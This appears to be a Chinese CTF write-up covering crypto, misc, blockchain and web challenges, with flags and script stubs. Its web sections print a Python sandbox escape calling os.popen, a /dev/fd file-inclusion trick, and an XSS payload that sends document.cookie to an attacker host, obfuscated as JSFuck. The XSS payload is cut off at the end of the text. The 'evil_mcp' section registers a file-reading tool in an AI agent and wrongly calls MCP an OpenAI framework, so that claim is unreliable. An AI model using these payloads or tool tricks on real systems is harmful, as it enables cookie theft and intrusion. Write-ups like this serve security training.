10.24 20:00 - 11.24 20:00 (UTC+8)
到后两周没怎么做了。
Rank: 10
CRYPTO
ez_xor
听说有算法高手,我稍微改了一下签到题,快来试试吧,(flag前缀是syc)
已知 N = p*q*s*r,并给出 n = p*q、gift = p ^ q、gift1 = s & r、gift2 = s ^ r,以及密文 c 和公钥 e = 65537。
从 n 与 gift = p ^ q 可以恢复出素数 p 与 q(通过按位逐位构造满足模 2^k 条件的方案;常用的方法是从低位向高位逐位确定,必要时回溯)。
对于 s 和 r:注意恒等式 s + r = (s ^ r) + 2*(s & r),因此 S = gift2 + 2*gift1 就是 s + r。又有 P = s*r = N / n,于是 s、r 是二次方程 x^2 - S x + P = 0 的根,可由判别式开方直接获得。
用已知 gift(即 p^q)和 n,按位重建出 p(令 q = p ^ gift,并确保 p*q == n)。
计算 P = N // n(得到 s*r),计算 S = gift2 + 2*gift1(得到 s + r)。
计算判别式 D = S^2 - 4*P,取整数平方根 sqrt(D),得到 s = (S + sqrt(D))//2,r = (S - sqrt(D))//2。
有了四个素因子后,计算欧拉函数 phi = (p-1)*(q-1)*(r-1)*(s-1),求出私钥 d = e^{-1} mod phi,最后 m = c^d mod N。
1 | import sys |
Caesar Slot Machine
Have fun ^v^
找满足 $x \equiv (ax+b) \pmod p$ 的不动点,计算 $x = b \cdot (1-a)^{-1} \bmod p$ 即可。
1 | from pwn import * |
ez_ecc
order不是顺序
椭圆曲线满足:E.order() = p,使用Smart Attack求DLP。
1 | from Crypto.Util.number import * |
pem
反正私钥在我手里,别人拿到 enc 也没用!
给了私钥和密文,获取解密参数,RSA求解。
1 | from Crypto.Util.number import * |
baby_rabin
炒鸡签到题,点击就送.flag前缀是syc
e与r-1不互素,用nth_root求解。
1 | from Crypto.Util.number import * |
xor_revenge
船新坂本,欢迎来玩.
第一部分已知:
1 | n=p*q |
1 | from Crypto.Util.number import * |
第二部分已知:
1 | n=p*q |
1 | from Crypto.Util.number import isPrime |
SYC{hahaha_th1_factor_is_N0t_ha16}
ezLLL
船新坂本,欢迎来玩.
hint: 注意:flag 中包含非 ASCII 字符,解码时请注意字符编码问题。 某些环境可能显示为转义序列(如
\xe1),这实际上是á字符的正常表示。
将flag编码成base64,然后分成三部分,每部分长度分别为12、24和36字节,总长度72字节。
已知:
c0, c1, c2:三个 500 位大整数(约 2^500)
c4 = c0*x0 + c1*x1 + c2*x2
x0 是 12 字节 → 96 位 → x0 < 2^96
x1 是 24 字节 → 192 位 → x1 < 2^192
x2 是 36 字节 → 288 位 → x2 < 2^288
从 c4 和 c 恢复出 x0, x1, x2,再拼接还原 flag。
1 | import sympy |
Disclose
You should find what diseclse and what else has question
hint: Check each individual piece of data I provide,does it meet the requirements of the password CTF challenge?
类似 dp_spill 那题。
1 | from Crypto.Util.number import * |
dp_spill
Oops, Not Your Usual dp!
dp小,爆破,对任意 $r$,有 $g=\gcd(r^{e \cdot dp - 1} - 1, n)$,极大概率就是 $p$。
1 | from Crypto.Util.number import * |
simple-DH
来到的成都,p 古似乎不太安全,flag开头是syc
选择选项1,服务器返回C(密文)和A1 = g^a mod p。
Key = A1^b mod p,m = C ⊕ Key。
计算p-1的因子,取小素因子的乘积约为2^{128},大于2^{100}(b的上界),因此恢复b mod 每个小q后,可用CRT得到完整的b。
进入选项2,恢复b mod 每个q:
选择选项2,进入循环交互(最多2^16次)。
对于每个小素数q,计算h = pow(2, (p-1)//q, p)(h的阶为q)。
对于k从0到q-1逐个尝试,发送g1 = h。
接收服务器返回的A = h^a’ mod p(a’为服务器随机80位数,且A ≠ 1)。
计算supposed_key = pow(A, k, p)。
发送ykey = supposed_key。
接收响应:
如果”ok_key”,则b ≡ k mod q,记录并跳到下一个q。
如果”no_key”,继续下一个k。
由于q最大为1013,总尝试次数远小于2^{16}。
使用CRT计算b:
收集所有对 (q, k) ,其中b ≡ k mod q。
使用CRT求解b mod (small_primes的乘积),得到b(因为b < 乘积)。
最后解密flag。
1 | from pwn import * |
ez_lwe
Alice说bob的音响放的摇滚乐全身噪音,bob不服气,表示我的noise维持在同一水平,这是一种和谐和美妙
参考:https://tangcuxiaojikuai.xyz/post/94c7e291.html#easy-mod-%CE%B1
1 | b=[...] |
easy_RSA?
Is RSA secure when we encrypt p and q separately without knowing n?
hint: If you have learned lattice~
part1先求m,part2参考羊城杯2020 LRSA:
1 | from Crypto.Util.number import * |
Hensel
想到魔法部来吗?先偷偷把“速速变大”咒学会哦!
LCG 的公式是:
x_i+1 = (a*x_i) mod 2^256
已知 a,若能得到任意一个生成的 256-bit 片段,就能线性预测整个序列。
素数生成方式:
每个素数 p 是 4 个 256-bit 生成器输出拼接而成的 1024-bit 数:
p = x0||x1||x2||x3
其中 x_i 是每次 LCG 的输出。
这意味着 每个 p 只有 4 次 LCG 输出,而 LCG 模数是 2^256,已知 a,可能可以通过素数的高位或者低位恢复 seed。
EZ_LCG
What would you do in real life if you wanted to read a file but it was encrypted?
hint1: Password hint for the data file:”Y3J5cHRv”
hint2: All right~,you should learn lcg and LLL~
根据提示,解压密码 crypto。
1 | from Crypto.Util.number import * |
S_box
我的思绪混乱,堕入了混沌的海洋,上面有馄炖,有点饿.能在我饿死之前把我救出这片混淆吗.
给了key和iv,直接解AES:
1 | from Crypto.Util.Padding import pad, unpad |
MISC
HTTP
管理员抓到一段可疑的流量,请从中还原被窃取的信息
Wireshark分析流量文件的HTTP流量,找到三段:
1 | GET /pixel.gif?d=U1lDe1JfVV9BXw%3D%3D&s=00&r=0eeox3ps HTTP/1.1 |
提取d参数字符串,base64解码拼接得flag:
SYC{R_U_A_F0R3NS1C5_MASTER?}
🗃️🗃️
GSBP师傅在外出比赛结束后,打算到当地景点游览一番,他到了一个景点之后,感觉环境非常不错,让人心旷神怡,于是拍了张图片发到了社交媒体。你是一名小黑客,你能找到他现在在哪里吗
flag为SYC{城市_景点名称}
示例:SYC{成都市_武侯祠}
百度识图,容易定位到相似场景:
SYC{北京市_天坛公园}
evil_mcp
mcp是啥?和ai还有关系吗,看一看
MCP = Model Context Protocol,是 OpenAI 的新框架,用于在模型上下文中动态加载“工具(Tools)”。
在这个 CTF 环境中,AI 对话左侧就是一个 MCP Agent,右侧的“工具”区是你能注册的 Python 工具。
新建工具并尝试读取文件:
1 | from typing import Any |
保存工具,然后对话框发:
1 | evil_reader |
得到结果:
1 | {"content": "SYC{019a190587e77d26b51a1e7b914049e0}\n", "metadata": {}} |
Bite off picture
只有我做misc的第一步是打开010吗
010editor查看zip末尾:==gcyV2dyV2d,反转base64解码:werwerr。
解压后修改png图片高度得flag:
SYC{mi3c_13_really_fun!!!!!}
1Z_Sign
主网这笔交易交互池子的费率0x1d3040872d9c3d15d47323996926c2aa5c7b636fc7209f701301878dcf438598
在 Etherscan 查找该交易:
1 | https://etherscan.io/tx/0x1d3040872d9c3d15d47323996926c2aa5c7b636fc7209f701301878dcf438598 |
找 Logs 部分,查看日志数据里的 fee 字段:

对应 Uniswap V3 feeTier ↔ 百分比 映射,fee 字段是 9900,flag就是:
SYC{0.99%}
Blockchain SignIn
奇怪的交易(sepolia testnet):0x208e0465ea757073d0ec6af9094e5404ef81a213970eb580fa6a28a3af4669d6
查找 sepolia etherscan:
1 | https://sepolia.etherscan.io/tx/0x208e0465ea757073d0ec6af9094e5404ef81a213970eb580fa6a28a3af4669d6 |
在 Input Data里找到flag:

SYC{w3b3_g4m3_st4rt}
Dream
小明昨晚梦见一个很奇怪的sepolia地址0xd8B361E50174c4Ae99E31dCdF10B353C961f9C43,于是他决定去看看。
查找 sepolia etherscan:
1 | https://sepolia.etherscan.io/address/0xd8B361E50174c4Ae99E31dCdF10B353C961f9C43 |
有数据:
1 | 0x6080604052348015600e575f80fd5b5060c980601a5f395ff3fe6080604052348015600e575f80fd5b50600436106026575f3560e01c8063cf9a197d14602a575b5f80fd5b60306044565b604051603b9190607c565b60405180910390f35b5f775359437b77336c63306d337430626c30636b636861316e7d805f5260205ff35b5f819050919050565b6076816066565b82525050565b5f602082019050608d5f830184606f565b9291505056fea2646970667358221220974b3f216c3631b694b1fb0452f8c8c6ab797a24697c62ebd80b250622b805e864736f6c63430008190033 |
SYC{w3lc0m3t0bl0ckcha1n}
Points
小明看完突然想起13号挂的科目下午13点就要补考了,于是请你帮他补考并给出13个比特币的报价。你能拿满分吗?
hint: 测试币获取:https://sepolia-faucet.pk910.de/
非预期。
去0x877e0B8fB7090C5e60eE5f605f8b67281aD4036C 界面:
https://sepolia.etherscan.io/address/0x877e0B8fB7090C5e60eE5f605f8b67281aD4036C
找一个交易:
https://sepolia.etherscan.io/tx/0xc0a8f04c3f98ae58766610f95cf99095986f87c84b0f2ac68244de223d15d8a8
取来源的合约地址:0x7252CA3Ae2C13AB09AE0650a94c281BfbE22e959
提交得到flag:
1 | http://019a3fa9-0bfb-794b-afc3-aba0381ec1e1.geek.ctfplus.cn/check/0x7252CA3Ae2C13AB09AE0650a94c281BfbE22e959?condition=0x7252CA3Ae2C13AB09AE0650a94c281BfbE22e959 |
SYC{You_gOt_A1l_P0ints!}
Mission Ghost Signal
特工,我们在对Eternal Summer节点的常规调查中找到了一些异常。
一个从未被发现的节点频段,重复广播着奇怪的数据流。我们尝试对这个数据流进行追溯复原,得到了加密的归档。文件所使用的压缩方式十分古老,现在由你去调查,发掘一些有用的信息。
AES-CBC算法,发现不是标准参数。
1 | key = b"Syclover2025Geek" |
动调比对,发现S盒变化,动调取出S盒。
1 | # ========================================================== |
解压1nn3r.wav,SSTV
sstv -d Signal-2086-1-1/1nn3r.wav
图片二维码,扫码:
https://wwnr.lanzoum.com/iIjAG39n7mlg
得到secret.wav,摩斯密码:
morse2ascii.exe .\secret.wav
得到:
1 | 55 31 6c 44 65 7a 64 6f 4d 54 56 66 4d 56 4e 66 4e 46 38 35 63 6a 52 75 52 46 39 6a 4d 45 34 31 63 44 46 79 51 47 4e 5a 4c 6e 30 3d |
16进制转字符,再base64解码:
SYC{7h15_1S_4_9r4nD_c0N5p1r@cY.}
Expression Parser
看起来只能解析 Python 表达式
找到 os._wrap_close,然后取到 os,rce。
1 | [].__class__.__base__.__subclasses__()[155].__init__.__globals__['popen']('env').read() |
SYC{decent_jail_breaker_019a3a5971d571f5b833a00998e6c396}
hidden
Samsara:word的本质是什么?
:叽里咕噜说什么呢不如去整点薯条
第一段,word/document.xml:
1 | SYC{adsad |
第二段,doc/word.txt:
1 | flag2:MzYyZ2V5ZGd3dW5rZHdlZQ== |
base64解:362geydgwunkdwee
第三段,doc/flag3.jpg,缺少文件头 FF D8 FF,补充得到:sjdmd}
合并flag:SYC{adsad362geydgwunkdweesjdmd}
CRDT
你找到了一份协同编辑器的操作日志。请还原收敛后的最终文档
协同编辑器的操作日志(CRDT 风格),文档最终顺序依赖每个插入操作的 parent 字段,并且要忽略已经被删除的元素。
1 | import json |
gift
他踏上了瓷砖上很滑他叫我别往前走我没听清一脚踏上去我俩跟玩花滑似的 不经意间抬头的时候发现伞全在我这边把我罩的严严实实的他弯腰把我环住半边袖子都是雪花 在街边路口买了一盒话梅他喂了俩颗进我嘴里 那一刻的感觉就是“我们不谈恋爱,我们私奔”
zip末尾:ZzFmdA==
base64解码得:g1ft
解压,得到watermark.BMP,盲水印提取flag:
SYC{IT3_gift-f0r-you}
4ak5ra
flag中间没空格
sakura因为喜欢藏东西所以被骂了一顿。后面我过去的时候他蹲在地上画圈圈,我上前看到他在圈里写了三个神秘字母:LSB
jpg末尾有zip,提取出png:
zsteg -a 4akra.png
得到:
1 | b1,rgb,lsb,xy .. text: "5SYC{Im_waiting_for_Sakura_t0_become_a_top_pwn_master}$" |
SYC{Im_waiting_for_Sakura_t0_become_a_top_pwn_master}
问卷
答问卷。
WEB
阿基里斯追乌龟
在古希腊,英雄阿基里斯和一只乌龟赛跑。阿基里斯的速度是乌龟的十倍。比赛开始时,乌龟在阿基里斯前面100米。芝诺悖论认为,当阿基里斯追到乌龟的出发点时,乌龟已经又向前爬了一段距离。当阿基里斯再追到那个位置时,乌龟又向前爬了。如此无限循环,阿基里斯似乎永远也追不上乌龟。他真的追不上吗?
bp抓包,解析json中的base64:
1 | POST /chase |
解码:
1 | {"achilles_distance":10000000000,"tortoise_distance":11000000000} |
修改为:
1 | {"achilles_distance":10000000000,"tortoise_distance":1} |
修改http请求:
1 | POST /chase |
得到:
1 | {"data":"eyJmbGFnIjogIlNZQ3tTcGkxdF90aDNfVDFtZV90MF90aGVfM25kXzAxOWExNjU5ZDI3MDc1ZTdhNjkzNzI5MTNjNzgxMDg3fSJ9"} |
解码得flag:
1 | {"flag": "SYC{Spi1t_th3_T1me_t0_the_3nd_019a1659d27075e7a69372913c781087}"} |
Vibe SEO
“我让 AI 帮我做了搜索引擎优化,它好像说什么『搜索引擎喜欢结构化的站点地图』,虽然不是很懂就是了”
根据提示的“结构化的站点地图”,访问:
1 | /sitemap.xml |
得到:
1 | This XML file does not appear to have any style information associated with it. The document tree is shown below. |
再访问:
1 | /aa__%5E%5E.php |
根据报错,存在文件包含,访问:
1 | /aa__%5E%5E.php?filename=aa__%5E%5E.php |
查看aa__^^.php的源码:
1 |
|
无flag输出,但打开了/my_secret.txt。
通常,当 fopen 打开文件时,它会使用最小的未使用文件描述符。在代码中, fopen 后没有关闭,所以文件描述符保持打开。
/proc/self/fd/ 可能有一个文件描述符指向 /my_secret.txt,但不知道id。
由于有长度11的限制,可以使用 /dev/fd/ 代替 /proc/self/fd/,然后爆破fd后的数值。
bp抓包爆破 /dev/fd/x,在:
1 | /aa__%5E%5E.php?filename=/dev/fd/13 |
得到flag:
SYC{019a1776ba8f77988073dbc6d85a49fc}
Xross The Finish Line
表面防护
一个典型的XSS题,fuzz发现过滤了:
1 | script img svg 空格 error ' " |
空格用/绕过,尝试构造:
1 | <textarea/autofocus/onfocus=fetch('http://vps-ip:port/?c='+document.cookie)> |
由于不能用引号,字符串部分用jsfuck绕:
1 | <textarea/autofocus/onfocus=fetch((+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()+[])[!+[]+!+[]+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[